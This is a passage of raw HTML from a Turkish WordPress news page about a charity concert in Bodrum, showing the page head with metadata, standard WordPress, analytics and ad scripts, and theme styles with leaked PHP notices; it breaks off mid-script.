

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gazetetan.net/bodrumda-anlamli-konser-h1816.html
body_size: 15489
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://gazetetan.net/xmlrpc.php" />
<title>Bodrum’da anlamlı konser - Gazete Tan</title>
<meta property="og:title" content="Bodrum’da anlamlı konser - Gazete Tan"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="&nbsp; Bodrum Antik Tiyatro’dan yıldızlar geçti.Türk müziğinin önde gelen isimlerinin katılımı ile i"/>
<meta property="og:url" content="https://gazetetan.net/bodrumda-anlamli-konser-h1816.html"/>
<meta property="og:site_name" content="Gazete Tan"/>
<meta property="og:image" content="https://gazetetan.net/wp-content/uploads/2021/06/60cf9d425542852ff42c6c69.jpeg" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="&nbsp; Bodrum Antik Tiyatro’dan yıldızlar geçti.Türk müziğinin önde gelen isimlerinin katılımı ile ikincisi düzenlenen Elvedasız Şarkılar Konseri, Bodrum Antik Tiyatro’da Türkiye’nin Lider Motosiklet filo kiralama şirketi Gobox Rental Delivery Services resmi sponsorluğunda gerçekleşti. Geliri tümüyle Bodrum Sağlık Vakfı bünyesinde eğitim gören engelli bireyler için  bağışlanan konserde Zeki Müren, Barış Manço,&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://gazetetan.net/bodrumda-anlamli-konser-h1816.html">
<meta property="og:url" content="https://gazetetan.net/bodrumda-anlamli-konser-h1816.html">
<meta property="og:site_name" content="Gazete Tan">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="og:title" content="Bodrum’da anlamlı konser - Gazete Tan">
<meta property="og:description" content="&nbsp; Bodrum Antik Tiyatro’dan yıldızlar geçti.Türk müziğinin önde gelen isimlerinin katılımı ile ikincisi düzenlenen Elvedasız Şarkılar Konseri, Bodrum Antik Tiyatro’da Türkiye’nin Lider Motosiklet filo kiralama şirketi Gobox Rental Delivery Services resmi sponsorluğunda gerçekleşti. Geliri tümüyle Bodrum Sağlık Vakfı bünyesinde eğitim gören engelli bireyler için  bağışlanan konserde Zeki Müren, Barış Manço,&hellip;">
<meta property="og:image" content="https://gazetetan.net/wp-content/uploads/2021/06/60cf9d425542852ff42c6c69.jpeg">
<meta property="og:image:secure_url" content="https://gazetetan.net/wp-content/uploads/2021/06/60cf9d425542852ff42c6c69.jpeg">
<meta property="og:image:width" content="606">
<meta property="og:image:height" content="340">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Bodrum’da anlamlı konser - Gazete Tan">
<meta name="twitter:description" content="&nbsp; Bodrum Antik Tiyatro’dan yıldızlar geçti.Türk müziğinin önde gelen isimlerinin katılımı ile ikincisi düzenlenen Elvedasız Şarkılar Konseri, Bodrum Antik Tiyatro’da Türkiye’nin Lider Motosiklet filo kiralama şirketi Gobox Rental Delivery Services resmi sponsorluğunda gerçekleşti. Geliri tümüyle Bodrum Sağlık Vakfı bünyesinde eğitim gören engelli bireyler için  bağışlanan konserde Zeki Müren, Barış Manço,&hellip;">
<meta name="twitter:image" content="https://gazetetan.net/wp-content/uploads/2021/06/60cf9d425542852ff42c6c69.jpeg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gazete Tan &raquo; akışı" href="https://gazetetan.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Gazete Tan &raquo; yorum akışı" href="https://gazetetan.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Gazete Tan &raquo; Bodrum’da anlamlı konser yorum akışı" href="https://gazetetan.net/bodrumda-anlamli-konser-h1816.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gazetetan.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gazetetan.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='https://gazetetan.net/wp-content/themes/gundem19/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://gazetetan.net/wp-content/themes/gundem19/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://gazetetan.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gazetetan.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gazetetan.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gazetetan.net/wp-json/wp/v2/posts/1816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gazetetan.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gazetetan.net/?p=1816' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gazetetan.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgazetetan.net%2Fbodrumda-anlamli-konser-h1816.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gazetetan.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgazetetan.net%2Fbodrumda-anlamli-konser-h1816.html&#038;format=xml" />
<link rel="shortcut icon" href="https://gazetetan.net/wp-content/themes/gundem19/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://gazetetan.net/wp-content/themes/gundem19/js/html5.js"></script>
<script src="https://gazetetan.net/wp-content/themes/gundem19/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://gazetetan.net/wp-content/themes/gundem19/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://gazetetan.net/wp-content/themes/gundem19/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://gazetetan.net/wp-content/themes/gundem19/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1401028290778847"
     crossorigin="anonymous"></script>

<meta name="google-adsense-account" content="ca-pub-1401028290778847">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-25HL5N7L74"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-25HL5N7L74');
</script>


<style>
h1, h2,h3,h4 {margin: 10px 0px;font-weight:bold!important;}
.category-second-description h3{font-size: 30px;}
.category-second-description table p, .category-second-description p, .category-second-description li {line-height:25px;font-size:16px;}
 
.ikisatir { display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; }
.post-thumbnail {
    margin: 0px;
    max-height: 150px;
    overflow: hidden;
}
 
.header-content {
    padding: 0;
   
}
.post-box-title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.sidebarmanset{ padding: 5px; font-size: 20px!important; line-height: 30px !important; }
#wrapper.wide-layout #main-content {
    margin-top: 20px;
    background: transparent;
    padding: 0px 6px !important;
}
.post-inner {
    padding: 0px;
}

.content {padding:5px;}
	.page-title { width: fit-content; min-width:100%; }
.tourdelay{ padding:0px 10px; display: table; }
	.subcategories-list{  clear: both;display: grid; grid-template-columns: repeat(4, 1fr); gap: 10px;}
	
.turlar{grid-template-columns: repeat(4, 1fr);}

.cat-box-content, #sidebar .widget-container, .post-listing, #commentform { 
    box-shadow: unset;
}



.custom-title, 
.category-second-description ,h2,h1,.post-inner a {
  display: inline-block;
  position: relative;
}
.title-highlight{font-size:30px;}
.title-highlight, .category-second-description h3, h2,h1,.post-inner a {
  position: relative;
  z-index: 1;font-weight: bold; 
}

/* Arka planda sarı çizgi */
.title-highlight::before , .category-second-description h3::before,h2::before ,h1::before,.post-inner a::before{
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 50%;
  height: 15px;
  background-color: #ffc43ad9;
  z-index: -1;
}
 

	@media only screen and (max-width: 600px) {
  .subcategories-list{grid-template-columns: repeat(2, 1fr);}
}
 </style>

<style type="text/css" media="screen">

body{
	font-family: 'Poppins';
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;/home/mansetlikhaber/htdocs/mansetlikhaber.com/wp-content/themes/gundem19/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.logo h1 a, .logo h2 a{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;/home/mansetlikhaber/htdocs/mansetlikhaber.com/wp-content/themes/gundem19/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-weight: bold;
}

.logo span{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;/home/mansetlikhaber/htdocs/mansetlikhaber.com/wp-content/themes/gundem19/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-weight: bold;
}

.post-title{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;/home/mansetlikhaber/htdocs/mansetlikhaber.com/wp-content/themes/gundem19/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 33px;
	font-weight: 900;
}

body.single .entry, body.page .entry{
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;/home/mansetlikhaber/htdocs/mansetlikhaber.com/wp-content/themes/gundem19/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 17px;
	font-weight: normal;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #29292a;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#29292a;
}

::-webkit-scrollbar-thumb{
	background-color:#29292a !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #29292a;
}

.search-block:after {
	border-right-color:#29292a;
}

body.rtl .search-block:after {
	border-left-color:#29292a;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #29292a;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #29292a;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #29292a;
	border-color: #29292a;
}

#order_review,
#order_review_heading {
	border-color: #29292a;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/gazetetan.net\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/gazetetan.net\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
